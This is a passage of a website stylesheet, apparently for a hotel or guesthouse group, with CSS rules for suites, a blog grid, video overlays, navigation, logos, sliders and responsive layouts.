  cursor: pointer;
}
.videoelement{
  position:relative;
  height: auto !important;
  width:100% !Important;
  overflow:hidden;
  margin:40px 0;
}
.videoinnerwrap{
	position:relative;
	max-height:400px;
	overflow:hidden;
}
 .videoinnerwrap.videooverlay:after{
 	content:'';
 	position:absolute;
	bottom:0;
	left:0;
	height:100%;
	width:100%;
	background: rgba(34,60,78,0.15);
 }
.videoelement.module .videotitle.modulenopadding {
	padding:0;
}
.videocontent{
  width:100%;
}
.videosubheader{
	margin-top:6px;
	letter-spacing:0.22rem;
	font-size:12px;
}
.videoelement iframe, .videoelement video {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
     height: 100%;
    width: 100%;
    z-index:5000;
       background:#000;
   }
.videoelement #header-video__close-trigger{
  top:0;
  width:50px;
  height:50px;
}
.videoelement #header-video__close-trigger i{
  font-size:24px;
  line-height:36px;
}
/*BLOG*/
.module.blogwithisotope{
	opacity:0;
	margin-top:0px !important;
	padding-top:0px !Important;
}
.griditem, .catlistwrap {
	padding:3%;
}
.blogelemente{
	padding:0 2%;
}
.catlistwrapper.blogelemente{
	padding:0 5%;
	margin-bottom: 3%;
}
.griditem img{
	width:100%;
}
.gridcontentwrap{
	padding:4% 2%;
}
.gridtitle{
	font-size:25px;
	letter-spacing:0.22rem;
	    color: #BA9135;
	    line-height:32px;
	    margin-bottom:10px;
}
.griditem a, .griditem a:hover{
	 color: #BA9135;
	}
.gridtext{
	color:#665A51;
	letter-spacing:0.15rem !important;
	}
.gridBig .gridtext{
	max-width:80%;
}
.gridSmall .gridtext{
	max-width:97%;
}
.griditem .newslink a, .griditem .newslink a:hover{
	color: #665951;
}
.gridcontentwrap a:hover{
	text-decoration:none;
}
.catlistitem, .catlistimgitem{
	position:relative;
	cursor:pointer;
	letter-spacing:0.2rem;
}
.catlistitem:before, .catlistimgitem:before {
    content: '';
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 1px solid #BA9135;
    vertical-align: sub;
    margin-right:10px;
}
.catlistitem.active:after, .catlistimgitem.active:after {
	content: '';
    position: absolute;
    left: 3px;
    top: 4px;
    width: 6px;
    height: 12px;
    border-top: 0px solid transparent;
    border-left: 0px solid transparent;
    border-right: 2px solid #BA9135;
    border-bottom: 2px solid #BA9135;
    -webkit-transform: rotateZ(37deg);
    transform: rotateZ(37deg);
    -webkit-transform-origin: 20% 40%;
    transform-origin: 100% 100%;
}
.blogintroelement  {
    margin-top: -60px;
    position: relative;
    z-index: 90;
}
.blogintro {
    margin: 0 5%;
    background: #fff;
    padding: 4% 4% 1px 4%;
    margin-bottom:-5px;
}
.h2.blogintrotitle {
	max-width:80%;
	margin:30px auto 0 auto;
	font-family: 'E800';
}
.h2.blogintrotitle.blogintrotitledetail{
	max-width:90%;
}
.blogintrotitledetail:after, .blogcontent:after{
	content:'';
	display:block;
	content:'';
    max-width: 11%;
    min-width: 100px;
    margin: 50px auto 40px auto;
    border-bottom: 2px solid #BA9135;
 }
.blogcontent {
	max-width:700px;
	text-align:left;
}
.blogcontent a{
	color:#BA9135;
}
.blogcontent h2{
	margin:40px 0 5px 0;
	font-size:25px;
	font-family:'E800';
}
.blogcontent h3{
	font-size:20px;
	line-height:22px;
	font-family:'E800';
	color:#665951;
	font-weight:400;
}
.blogcontentelements ul, .blogcontentelements ol {
	padding-left:16px !important;
}
.blogimgwrapper{
	margin:30px auto;
}
.bigblogpic{
	width:66%;
}
.smallblogpic{
	width:30%;
}
.blogbody, .blogcontent .textcontent p, .blogcontent .textcontent ol, .blogcontent .textcontent ul{
	max-width:88%;
}
.blogdetailheaderimg img, .blogimgwrapperdetail img, .bloglistimgwrap  img{
    visibility:hidden;
}
.blogdetailheaderimg, .blogimgwrapperdetail .smallblogpic, .blogimgwrapperdetail .bigblogpic, .bloglistimgwrap{
    background-size:cover;
}
.blogimgwrapperdetail .videosubheader{
    background: #fff;
}
#share .jssocials-shares{
        display: -webkit-box !Important;
    display: -webkit-flex !Important;
    display: -ms-flexbox !important;
    display: flex !important;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
}
#share .jssocials-shares i{
    display:none;
}
#share .jssocials-shares a{
       color: #6C6559;
    margin-top: 15px;
    display: block;
    letter-spacing: 0.2rem;
    font-size: 14px;
    display:inline-block;
    margin:5px;
    font-family: 'M300';
    }
#share .jssocials-shares .jssocials-share + .jssocials-share:before{
    content:'';
    display:inline-block;
    margin:0 5px;
    height:16px;
    width:1px;
    border-left:1px solid #6C6559;
    font-weight:300;
    position:relative;
    top:3px;
}
.news-backlink-wrap{
    margin-top:4%;
}
.blogintrosub{
    font-size:16px;
    letter-spacing: 0.22rem;
}
.fotogallerywrap{
    margin-top:0px !important;
    padding-top:0px !Important;
}

/*NONNAAA*/
.openinhourswrapper {
    position: fixed;
    width: 80vw;
    max-height: 80vh;
    background: #BF9227;
    left: 10vw;
    top: 10vh;
    z-index: 99;
    color:#fff;
    cursor:auto !important;
    display:none;
    padding:10%;
}
.openinhourswrapinner{
	height:100%;
}
#request .openinhourswrapper.openinhouropen{
	display:block;
}

#request .openinhourswrapper .imgtextWrapper .col2item{
	width:100% !important;
	max-width:10000px !important;
}
#request .openinhourswrapper .introtext h3,
#request .openinhourswrapper .introtext h4,
#request .openinhourswrapper .introtext h5,
#request .openinhourswrapper .introtext h2,
#request .openinhourswrapper .introtext,
#request .openinhourswrapper .introtext a,
#request .openinhourswrapper .introtext a:hover{
	color:#fff;
	text-transform:none;
}
#request .openinhourswrapper .introtext .imgtext,
#request .openinhourswrapper .introtext .imgtext h3,
#request .openinhourswrapper .introtext .imgtext h4{
	font-family: 'M300' !important;
	font-size: 16px;
    line-height: 26px;
    letter-spacing: 0.22rem;
}
#request .openinhourswrapper .introtext .imgtext h3,
#request .openinhourswrapper .introtext .imgtext h4{
	text-transform:uppercase !important;
}
#request .openinhourswrapper .introtext h2{
	font-size:60px;
	line-height:65px;
	margin-bottom:45px;
}

#request .openinhourswrapper .rownormal .imgtext,
#request .openinhourswrapper .rownormal.modulesmall {
	max-width:100% !important;
	display:block !important;
}
#request .openinhourswrapper .rownormal.modulesmall table{
    margin:0 auto;
    text-align:left;
}


.csc-frame-indent3366, .csc-frame-indent6633{
    max-width:1170px;
    margin-left: auto;
    margin-right:auto;
    margin-bottom:50px;

}
.csc-frame-indent6633{
    text-align:center;
    }
 .csc-frame-indent3366 a,
 .csc-frame-indent6633 a{
     color: #BA9135;
    }
.csc-sitemap{
    text-align:center;
}

.blogpagedetail .catlistwrapper.blogelemente{
        display:none;
}

/****************************************
 ************** responsive **************
 ****************************************/

@media screen and (min-width: 480px) {

}

@media screen and (min-width: 700px) {
 .mainHouseWrap #logo  span,
 .subHouseWrap #logo  span{
 	display:block;
 }
 #logo {
    max-width: 180px;
}
 .mainHouseWrap #logo span.biglogo,
 .subHouseWrap #logo span.biglogo{
 	position: relative;
    z-index: 10;
    margin: 0 auto;
 }
.mainHouseWrap #logo span.sublogo:after, .subHouseWrap #logo span.sublogo:after{
	content: '';
    width: 182px;
    height: 71px;
    background: #fff;
    display: block;
    top: 39px;
    position: absolute;
    z-index: 9;
    left: -1px;
}
 .subHouseWrap #logo span.sublogo{

 }

 .mainHouseWrap #logo .biglogo img,
 .subHouseWrap #logo .biglogo img{
 	height:80px;
 	width:auto;
 }
 .mainHouseWrap #logo .sublogo img,
 .subHouseWrap #logo .sublogo img{
 	width: 173px;
 }
}

@media screen and (min-width: 768px) {
.flexContainer768 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
    .wrapAllinner {
    margin: 0 6%;
    }

    #logo {
    margin-top: 28px;
    max-width:251px;
    text-align:center;
    }
    #logo img{
    width:100%;
    }
    .menutitle {
    	display:block;
    }
    #request{
    	bottom:43px;
    	color: #BF9226;
    	font-size:13px;
    	line-height:13px;
    	text-transform:uppercase;
    	font-family: 'M300';
    	letter-spacing:0.15rem;
    }
    #request a{
    	color: #BF9226;
    }
    #request li + li{
    	padding-left:10px;
    	margin-left:10px;
    	border-left: 1px solid  #BF9226;
    }
    .header-small #request {
		bottom: 22px;
	}
	.wrapAll:not(.mainHouseWrap):not(.subHouseWrap) .header-small #navtrigger {
    bottom: 38px;
}
.wrapAll:not(.mainHouseWrap):not(.subHouseWrap) #navtrigger{
    top: 24px;
    position: absolute;
    left: 0;
    height: 20px;
    width: 30px;
}
.wrapAll:not(.mainHouseWrap):not(.subHouseWrap) #navtrigger #hamburger{
	width:30px;
	height:30px;
	cursor:pointer;
}
.mainHouseWrap #navtrigger,
.subHouseWrap #navtrigger{
	top:55px;
}
    .requesticon, .requesttelicon{
    	display:none;
    }
	.teaseroverlay{
	position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    text-align:center;
   }
 .teaseroverlayinner{
    background: #fff;
    padding: 10px 12%;
    margin: auto;
    display:inline-block;
}
   .teasertitle {
    font-size: 22px;
    width: 100%;
    margin-bottom:5px;
}
.teasermore{
	font-size:12px;
}
.bigteaserinner {
	margin-top:0px;
	margin-bottom: 0px;
}
.module + .module,
.module + a + .module {
    padding-top: 60px;
    margin-top: 60px;
   }
.modulecount {
    position: absolute;
    left: -48px;
    top: 0;
    height: 100%;
}
.modulecount div{
	display:none;
}
.counttot.posrel {
    top: 15px;
    left: 15px;
}
.counttot:after {
    content: '';
    display: block;
    border-top: 1px solid #BF9226;
    width: 35px;
    transform: rotate(-45deg);
    position: relative;
    top: -19px;
    left: -24px;
}
h2, .h2 {
    font-size:22px;
    margin-bottom: 20px;
}
.teasertext2col .imgtext{
	 -webkit-columns: 2;
          -moz-columns: 2;
               columns: 2;
    -webkit-column-gap: 120px;
       -moz-column-gap: 120px;
            column-gap: 120px;
    margin-top: 30px;
    -webkit-column-rule: 1px solid #E5E5E5;
    -moz-column-rule: 1px solid #E5E5E5;
    column-rule: 1px solid #E5E5E5;
}
.imgtextWrapper .col2item {
        width: 50%;
        padding:0 30px;
    }
    .smallpic {
	    width: 47%;
	    /*margin-bottom:6%;*/
	}
	.bigpic, .bigpic img{
		width:100%;
	}
	.smallpic + .bigpic img{
		margin-top:6%;
	}
    .imgwrapper.col2item{
    	padding:0;
    }
    .morepics .modulesmall:not(.rowreverse) .imgwrapper.col2item{
    	padding-left:30px;
    }
    .morepics .modulesmall:not(.rownormal) .imgwrapper.col2item{
    	padding-right:30px;
    }
    .introtext {
		text-align:center;
		margin-top:10px;
	}
	.introtitle h1, .subheaderTitle {
    	font-size:50px;
    	line-height:55px;
    }
    .font10{
		font-size: 11px;
	}
	.font11{
		font-size: 13px;
	}
	#ke_search_sword{
	    font-size:13px !important;
	}
	.font1212{
		font-size: 12px;
	}
	.font12, .font13{
		font-size: 14px;
		line-height: 24px;
	}
	.introlink, .introlink a{
		font-size: 12px;
	}
	.giusSlider {
	width: -moz-calc(100% + 30px);
	width: -webkit-calc(100% + 30px);
	width: -o-calc(100% + 30px);
    width: calc(100% + 30px);
    margin-left: -15px;
        max-width: 1100px;
    margin-left: auto;
    margin-right: auto;
    padding-top:2%;
}
	.giusSlide {
    padding: 0 15px;
    text-align:center;
}
.giusSlide img{
	display:inline-block;
	vertical-align:top;
}
.slickGiusWrap .modulecount{
	height: -moz-calc(100% - 140px);
	height: -webkit-calc(100% - 140px);
	height: -o-calc(100% - 140px);
    height: calc(100% - 140px);
}
.mainnaviinner{
	padding:0;
}
.powermailTitle {
    font-size: 60px;
    line-height: 70px;
}
.powermail_legend, .powermail_fieldwrap_type_text{
	line-height:26px;
	font-size:16px;
}
.module + .module:before,
.module + a + .module:before{
	width:15%;
}
.teaserheadlineOnly .teaseroverlay .teasertitle.bigteasertitle {
    font-size: 40px;
    line-height: 50px;
    letter-spacing: 0.22rem;
    text-shadow: 0 2px 23px rgba(0, 0, 0, 0.60);
    color:#fff;
}
.teaserheadlineOnly .teaseroverlay .teaseroverlayinner{
	width:auto;
}
.subheaderTitle{
      font-size: 40px;
   	 line-height: 50px;
   	 letter-spacing: 0.22rem;
}
.suitemenu li + li{
	padding-left:25px;
	margin-left:25px;
}
.suitemenu li + li:before{
    content: '';
    border-left: 1px solid #665951;
    height: 12px;
    display: block;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
   }
.suitemenu li a, .suitemenu li.suitemenucur a{
	color:#665951;
}
.suitenpoptitleWrap + .suitenpoptitleWrap {
    padding-left: 15px;
    margin-left: 15px;
    margin-top:0;
    border-left: 1px solid #665951;
}
.gridSmall, .grid-sizer { width: 33%; }
.gridBig { width: 66%; }

.startpageblog .griditem  {
	width:50%;
}
.startpageblog .gridcontentwrap{
	padding-top:30px;
}

}

@media screen and (min-width: 769px) {
    .flexContainer769 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
   .module + .module,
   .module + a + .module,
   .module + a + a + .module {
    padding-top: 90px;
    margin-top: 90px;
}
#footer{
	margin-top:90px;
}
    .module + .module:before,
    .module + a + .module:before{
    	border-bottom: 2px dashed #DDDDDD;
    	width: 100%;
    	display:none;
    }
    .col2item {
        width: 50%;
        padding:0 30px;
    }
    .col3item {
        width: 33.33%;
    }
    .introtitle h1{
    	text-align:right;
    	font-size:60px;
    	line-height:65px;
    }
    .teasertitle {
    font-size: 30px;
    width:100%;
    margin-bottom: 10px;
    letter-spacing: 0.2rem;
   }
    h2, .h2{
	font-size:30px;
	margin-bottom:25px;
	letter-spacing:0.2rem;
}
    .introtextintro {
    	padding-bottom: 21px;
    }
    .introtextinner{
    	line-height:26px;
    	letter-spacing:0.15rem;
	}
	.font11{
		font-size: 14px;
	}
	.font12, .font13{
		font-size: 15px;
		line-height: 24px;
		letter-spacing:0.02rem;
	}
	.introlink{
		font-size: 12px;
	}
	.introelementinner{
		margin-top:3%;
		margin-bottom:8%;
	}
	.wrapAll.startpage .introelementinner{
		margin-top:6%;
		margin-bottom:9%;
	}
	.slickHeaderWrap {
	    margin-top: -20px;
	}
	.teaseroverlay{
    bottom: 35px;
   }
 .teaseroverlayinner{
    padding:20px 70px;
    min-width:45%;
}
.footeradress{
margin-top:45px;
}
#footer.module .footerwrap{
	padding: 30px 0 60px 0;
}
.footeradress {
	line-height:31px;
}
.partnerwrap{
	margin-bottom:30px;
}
.middlenavis{
	font-size:30px;
	line-height:35px;
}
.teaserheadlineOnly .teaseroverlay .teasertitle.bigteasertitle, .subheaderTitle {
    font-size: 60px;
    line-height: 70px;
   }
.wrapAll.mainHouseWrap .wrapAllinner,
.wrapAll.subHouseWrap .wrapAllinner{
	margin:0 6%;
}
.nonnatopmenu li i, .openinhoursmobile{
	display:none;
}
#ke_search_sword {
    font-size: 14px !important;
}

}

@media screen and (min-width: 820px) {
#logo {
    max-width:338px;
    }
#request {
    bottom: 55px;
   }
#logo {
    margin-top: 45px;
    }
.wrapAll:not(.mainHouseWrap):not(.subHouseWrap) #navtrigger {
    top: 50px;
    }
}


@media screen and (min-width: 1024px) {
    #mobileNaviTriggerWrap, .houserequest, .housenavisocial  {
        display: none;
    }
      .naviWrap{
   -webkit-box-align: end;
    -ms-flex-align: end;
    -ms-grid-row-align: flex-end;
    align-items: flex-end;
    }
.mainHouseWrap .naviWrap,
.subHouseWrap .naviWrap{
	background: #fff;
	position:relative;
	z-index:10;
}
 .introtitle h1 {
    font-size: 60px;
    line-height: 60px;
}
.subHouseWrap  #naviWrap{
	position:fixed;
	top:0;
	left:0;
	right:0;
	width:100%;
	z-index: 350;
	background:#fff;
}
.subHouseWrap {
    padding-top: 80px;
}

/*BEREICH*/
.wrapAll.mainHouseWrap .wrapAllinner,
.wrapAll.subHouseWrap .wrapAllinner{
	margin:0;
}
.mainHouseWrap #footer{
	display:none;
}
.suitenpage #footer .modulecount{
	display:none;
}
.mainHouseWrap .naviWrap,
.subHouseWrap .naviWrap {
	padding-left:35px;
}
.mainHouseWrap .naviWrap > div:not(#request),
.subHouseWrap .naviWrap > div:not(#request) {
	margin-top:20px;
	margin-bottom:20px;
	height:30px;
}
.mainHouseWrap #logo,
.subHouseWrap #logo{
	margin-top:0;
}
.mainHouseWrap #logo img,
.subHouseWrap #logo img{
	height:31px;
	width:auto;
}
.mainHouseWrap #navtrigger,
.subHouseWrap #navtrigger{
	position:relative;
	height: 31px;
    width: 60px;
    padding-right: 20px;
    border-right: 1px solid #CCCCCC;
    margin-right: 28px;
}
.mainHouseWrap #hamburger,
.subHouseWrap #hamburger{
	position:relative;
	top:4px;
	height:30px;
	cursor:pointer;
}
.mainHouseWrap #hamburger:before,
.mainHouseWrap #hamburger:after,
.mainHouseWrap #hamburger span,
.subHouseWrap #hamburger:before,
.subHouseWrap #hamburger:after,
.subHouseWrap #hamburger span{
	background-color: #BF9226 !important;
}
.mainHouseWrap #request,
.subHouseWrap #request{
	position:relative;
	bottom:auto;
	right:auto;
	height: 70px;
	top:0;
}
.mainHouseWrap #request ul,
.subHouseWrap #request ul{
	  display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items:center;
        -ms-flex-align:center;
            align-items:center;
	height:70px;
}
.mainHouseWrap #request li a,
.subHouseWrap #request li a{
	color:#fff;
	display:block;
	padding: 29px 16px 28px 16px;
}
.mainHouseWrap  #request li + li,
.subHouseWrap  #request li + li{
	border:none;
	position:relative;
	margin:0;
	padding:0;
}
.mainHouseWrap  #request li + li:before,
.subHouseWrap  #request li + li:before{
	content:'';
	border-left:1px solid #CCA851;
	height:30px;
	display:block;
	margin:auto;
	position:absolute;
	top:0;
	bottom: 0;
	left:0;
}
.mainHouseWrap  #request li,
.subHouseWrap  #request li{
		background-color: #BF9226;
}
.mainHouseWrap  #request li:hover,
.subHouseWrap  #request li:hover{
		background-color: #CCA851;
}
.mainHouseWrap  #request li:hover + li:before,
.subHouseWrap  #request li:hover + li:before{
	display:none;
}
.mainHouseWrap  #request li:hover a,
.subHouseWrap  #request li:hover a{
	text-decoration:none;
}
.houseSubNavi {
    margin-left: auto;
}
.houseSubNavi ul li a{
color:#867A6C;
text-transform:uppercase;
line-height:31px;
display:block;
padding:0 12px;
}
.houseSubNavi ul li.houseSubNaviactive a{
	color:#BF9226;
}
.housemenuwrap{
	display:none;
   }
.mainHouseWrap #navtrigger,
.subHouseWrap #navtrigger{
	top:auto;
}
.mainHouseWrap #logo,
.subHouseWrap #logo{
	margin-left:0;
	margin-right:0;
	max-width:500px;
	min-width:170px;
}
.lanonna .mainHouseWrap #logo .biglogo img,
.lanonna .subHouseWrap #logo .biglogo img {
    height: 80px;
    width: auto;
    margin-left: -1px;
}
.ladiffusa .mainHouseWrap #logo .biglogo img,
.ladiffusa  .subHouseWrap #logo .biglogo img {
    height: 90px;
    margin-left: 1px;
    width: auto;
    margin-top: -9px;
}
.mainHouseWrap #logo .biglogo img,
.subHouseWrap #logo .biglogo img {
    height: 120px;
    width: auto;
}
.mainHouseWrap #logo .sublogo img,
.subHouseWrap #logo .sublogo img {
    width: auto;
    height: 10px;
    margin-left:10px;
}
.mainHouseWrap #logo .sublogo a,
.subHouseWrap #logo .sublogo a{
    height: 16px;
    display: block;
   }
.logoinner{
	display:-webkit-flex;
	display:-ms-flexbox;
	display:flex;
	-webkit-align-items:flex-end;
	-ms-flex-align:end;
	align-items:flex-end;
}
.mainHouseWrap, .houseSlider, .houseslide, .houseslideimg, .mainHouseWrap .wrapAllinner{
   width: 100vw;
   height: 100vh;
  position:relative;
}
.houseSlider{
	display:none;
}
.houseSlider.slick-vertical .slick-slide{
	border:none !important;
}
.houseSliderwrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index:0;
}
.houseslideimg {
    background-position: center;
    background-size: cover;
}
.houseslideimg {
	z-index:11;
}
.houseimage{
	display:none !important;
}
.househeadlineWrap{
	position:absolute;
	bottom: 140px;
	left: 35px;
	z-index:15;
}
.househeadlineWrap.whitecolor{
	color:#fff;
}
.househeadlineWrap.browncolor{
	color:#665C51;
}
.househeadline {
    font-size: 60px;
    line-height: 65px;
    padding-bottom:20px;
     text-shadow: 0px 0px 10px rgba(0,0,0,0.6);
    letter-spacing:0.22rem;
}
.housesubheadline {
    font-size: 16px;
    line-height: 26px;
    letter-spacing:0.22rem;
    text-shadow: 0px 0px 10px rgba(0,0,0,0.6);
}
.househeadlineWrap.browncolor .househeadline, .househeadlineWrap.browncolor .housesubheadline  {
    text-shadow: 0px 0px 10px rgba(255,255,255,0.7);
}
.houseSliderwrapper .slick-dots {
    top: 0px;
    height:100vh;
    width:70px;
    right:0;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.slick-dots li button:before {
	display:none;
}
.slick-dots li{
	width:38px;
	padding:10px 0;
	margin: 0 6px;
}
.slick-dots li button{
	height:1px;
	width:38px;
	background: #fff;
	padding:0;
}
.slick-dots li.slick-active button{
	height:3px;
}
.houseSliderwrapper .slick-dots li{
	height:38px;
	padding:0 10px;
	margin: 6px 0;
	width: 17px;
}
.houseSliderwrapper .slick-dots li button{
	width:1px;
	height:38px;
}
.houseSliderwrapper .slick-dots li.slick-active button{
	width:3px;
}
.houseMeta, .housesocials {
    position: absolute;
    bottom: 30px;
    left: 35px;
    color: #fff;
    letter-spacing:0.22rem;
    width:100%;
}
.housesocials {
    left: 35px;
}
.housesocials li + li{
	padding-left:15px;
	margin-left:15px;
	border-left:1px solid #ddd;
}
.houseMeta a, .housesocials a{
	color:#fff;
}
/*.houseslide.isLast .houseslideimg:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 27vh;
    min-height: 260px;
    background: #BF9226;
}

.houseslide.isLast .househeadlineWrap {
    position: absolute;
    bottom: 99px;
}*/


}

@media screen and (min-width: 1025px) {
	  .modulecount {
    left: -5%;
    }
    .introtitle h1{
    	font-size:100px;
    	line-height:105px;
    }
    .introtextinner {
        max-width: 70%;
   }
   .slick-dots li button, .slick-dots li{
   	width:50px;
   }
    .introtitle h1 {
    font-size: 80px;
    line-height: 80px;
    letter-spacing: 0.2rem;
}
  }

@media screen and (min-width: 1100px) {
   .houseSubNavi ul li a{
   	padding:0 25px;
   }
   .mainHouseWrap #request li a{
   	padding:28px 30px 29px 30px;
   }
}

@media screen and (max-width: 1320px) {
.header-small .naviWrap{
	margin:0 6%;
}
}

@media screen and (max-width: 1024px) and (min-width:769px) {
.header-small .mainHouseWrap #request, .header-small .subHouseWrap #request{
	top:0;
}
/*.header-small .naviWrap{
	margin: 0;
}*/
.header-small .mainHouseWrap #naviWrap #logo, .header-small .subHouseWrap #naviWrap #logo {
    margin-left: 0;
    margin-bottom:20px;
    margin-top:0;
}
.header-small .mainHouseWrap #navtrigger, .header-small .subHouseWrap #navtrigger{
	top:0;
}
.header-small .mainHouseWrap #naviWrap #logo img, .header-small .subHouseWrap #naviWrap #logo img{
	height:80px;
	width:auto;
}
}

@media screen and (max-width: 1023px) {

	.miniglueck.header-small .mainHouseWrap #naviWrap #logo img,
	.miniglueck.header-small .subHouseWrap #naviWrap #logo img {
		height: auto;
		width: 154px;
		max-height: 70px;
	}


.modulecount, .houseSubNavi, .houseMeta {
	display:none !Important;
}
.housesocials{
    text-align:center;
    margin-bottom:30px;
    color:#665951;
        font-size: 11px;
    line-height: 18px;
}
.housesocials ul{
    -webkit-justify-content: space-around;
    justify-content: space-around;
    margin-bottom:15px;
}
.housesocials a{
 color:  #BF9226;
}
.househeadlineWrap{
	text-align:center;
	margin-top:35px;
	padding-bottom:60px;
	margin-bottom:60px;
	position:relative;
}
.househeadline {
	color:#BF9226;
	font-size:38px;
	line-height:40px;
}
.househeadlineWrap:after{
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    content: '';
    width: 20%;
    margin: auto;
    border-bottom: 2px solid #BF9226;
}
.housesubheadline {
	color: #665951;
	font-size: 12px;
	line-height: 20px;
	letter-spacing:0.15rem;
	margin-top:15px;
}
.houserequest{
	max-width:280px;
	margin:0 auto;
	margin-bottom:30px;
}
.houserequest .menutitle, .housenavirequest .menutitle{
	display:block;
}
.houserequest .requesticon, .housenavirequest .requesticon {
	display:none;
}
.houserequest li, .housenavirequest li{
	width:50%;
	background: #BF9226;
	text-align:center;
}
.houserequest li + li .menutitle, .housenavirequest li + li .menutitle{
	border-left:1px solid #fff;
}
.houserequest li a, .housenavirequest li a{
	display:block;
	padding:25px 0;
	color:#fff;
	font-family:'m300';
	text-transform:uppercase;
	letter-spacing:0.02rem;
	font-size:13px;
	line-height:15px;
}
.housenavirequest {
    max-width: 250px;
    margin: 0 auto;
    border: 2px solid #fff;
    padding: 0;
    display:none;
}
 .housenavirequest li a{
 	padding:15px 0px;
 	display:block !important;
 	font-size:13px;
 	line-height:inherit;
 	letter-spacing:0.15rem;
 }

 .housenavirequest li a span{
 	padding:0 15px;
 }
 .housenavirequest li + li .menutitle{
 	line-height:20px;
 }
 #mainNavi .housenavirequest li:hover{
 	background:#fff;
 }
  #mainNavi .housenavirequest li:hover + li span{
  	border:none;
  }
  #mainNavi .housenavirequest li a:hover{
 	color: #BF9226;
 	text-decoration:none;
 }

 	.houseslideimg{
		background: none !important;
	}
	.houseimage {
    margin: 0 auto;
    display: block;
        width: 100%;
}
.housenavisocial ul{
	 -webkit-justify-content:center;
        -ms-flex-pack:center;
            justify-content:center;
            padding-bottom:25px;
            line-height:15px;
            font-size:13px;
            letter-spacing:0.22rem;
}
.housenavisocial li + li{
	padding-left:25px;
	margin-left:15px;
	border-left:1px solid #fff;
}
.mainNaviFooter .contactadress {
    line-height: 21px;
}
.suitemenusticky {
    top: 50px;
}
.logoslide img {
    max-height: 70px;

}
.mainHouseWrap #navtrigger, .subHouseWrap #navtrigger {
    top: 20px;
}
.mainHouseWrap #request,  .subHouseWrap #request{
    bottom: 23px;
}
.mainHouseWrap #logo, .subHouseWrap #logo {
    margin-top: 15px;
    margin-bottom: -27px;
}
.mainHouseWrap #logo .biglogo img, .subHouseWrap #logo .biglogo img,
.header-small .mainHouseWrap #naviWrap #logo img, .header-small .subHouseWrap #naviWrap #logo img {
    height: auto;
    width: auto;
    max-height: 70px;
}
.lanonna .mainHouseWrap #logo .biglogo img,
.lanonna .subHouseWrap #logo .biglogo img{
	position: relative;
    left: 9px;
}
.mainHouseWrap #logo span.sublogo, .subHouseWrap #logo span.sublogo {
    width: 100%;
    height: auto;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
    padding-bottom: 100%;
}
.ladiffusa .mainHouseWrap #logo span.sublogo, .ladiffusa .subHouseWrap #logo span.sublogo {
	padding-bottom:107%;
}
.laresidenza .mainHouseWrap #logo span.sublogo, .laresidenza .subHouseWrap #logo span.sublogo {
	top: -35px;
}
.laresidenza .mainHouseWrap #logo span.sublogo:after, .laresidenza .subHouseWrap #logo span.sublogo:after {
	top: 19px;
}
.mainHouseWrap #logo span.sublogo:after, .subHouseWrap #logo span.sublogo:after{
	content: '';
    width: 120%;
    height: 57px;
    background: #fff;
    display: block;
    top: 44px;
    position: absolute;
    z-index: 9;
    left: -10px;
}
.mainHouseWrap #logo span.sublogo:after{
	height: 57px;
	top: 36px;
}
.header-small .mainHouseWrap #logo span.sublogo:after, .header-small .subHouseWrap #logo span.sublogo:after{
   top: 21px;
}
.header-small .mainHouseWrap #logo span.sublogo:after{
	height: 59px;
}
.suitenpage .naviWrap {
    width: 114%;
    left: -7%;
    margin:0;
}
.suitenpage #navtrigger,
.header-small .suitenpage #navtrigger {
	left:6%;
}
.suitenpage #request,
.header-small .suitenpage #request{
	right:6%;
}
.header-small .suitenpage .naviWrap{
	border:none;
}
.header-small .subHouseWrap #request{
	top: 16px;
}
.header-small .mainHouseWrap #request{
	top: 13px;
}
.header-small .suitenpage .naviWrap{
	width: 100%;
    left: 0;
}
.mainHouseWrap #logo span.sublogo, .subHouseWrap #logo span.sublogo{
	    top: -52px;
}
#mainNavi .housemenu li{
    position:relative;
}
#mainNavi .housemenu ul{
     display:block;
    }
.middlenavis:after{
    left:-10px;
}

}

@media screen and (max-width: 880px) {
	.suitetextwrap {
    max-width: 85%;
    min-width:300px;
   }
   .pricewrap {
    -webkit-justify-content: center;
    justify-content: center;
   }
   .suiterequest{
  	width:100%;
  }
}

@media screen and (max-width: 768px) {
   .introelement{
	text-align:center;
}
.fotogallerywrap .griditem{
    width:100%;
}
.kesearchbox:before {
    position: relative;
    top: -2px;
    left: -2px;
}
.kesearchbox{
    font-size:12px;
    #ke_search_sword{
        font-size:12px;
    }
}
#mainNavi .middlenavis a{
    display: inline-block;
    width: 97%;
}
.addressHouse{
    display:none;
}



/*.module:not(.header):not(.introelement) + .module:before{
	display:none;
}*/
#footer.module:before{
	display:block;
}
.introtextintro {
    max-width:70%;
    margin-left:auto;
    margin-right:auto;
}
.powermail_fieldwrap {
    margin-left: 12px !Important;
    margin-right: 12px;
}
.powermail_select.cs-select{
	min-width:170px;
	max-width:900px;
}
.suitemenuul {
	text-align:center;
}
/*.suiteimages .slick-slide{
    overflow:hidden;
    position:relative;
    height:350px;
}
.suiteimages .slick-slide img{
   max-width: 2000%;
   height: 350px;
   width:auto;
   display: block;
   position: absolute;
   top: -9999px;
   bottom: -9999px;
   left: -9999px;
   right: -9999px;
   margin: auto;
 }*/
.suiteimages .slick-dots {
    bottom: 38px;
}
 .suiterequest {
 	padding-top:20px;
 	padding-bottom:20px;
 }
 .pricedescr{
 	padding-top:0;
 }
 .h2.blogintrotitle {
    font-size: 24px;
    line-height: 30px;
    max-width:95%;
}
.gridtitle {
	font-size:18px;
	line-height:22px;
}
